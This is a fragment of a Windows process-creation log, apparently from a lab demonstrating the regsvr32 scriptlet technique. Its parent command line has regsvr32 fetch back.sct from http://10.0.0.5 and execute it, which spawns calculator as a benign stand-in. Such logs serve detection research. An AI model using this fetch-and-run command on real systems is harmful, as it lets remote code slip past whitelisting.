 t event_data.CommandLine "C:\Windows\System32\calc.exe"
t event_data.Company Microsoft Corporation
t event_data.CurrentDirectory C:\Users\mantvydas\
t event_data.Description Windows Calculator
t event_data.FileVersion 6.1.7600.16385 (win7_rtm.090713-1255)
t event_data.Hashes MD5=10E4A1D2132CCB5C6759F038CDB6F3C9,SHA256=C6A91CBA00BF87CDB064C49ADAAC82255CB
t event_data.Image C:\Windows\System32\calc.exe
t event_data.IntegrityLevel High
t event_data.LogonGuid {9DC8CF1F-D0FC-5B43-0000-00209C511300}
t event_data.LogonId 0x13519c
t event_data.ParentCommandLine "C:\Windows\system32\regsvr32.exe" /s /i:http://10.0.0.5/back.sct scrobj.dll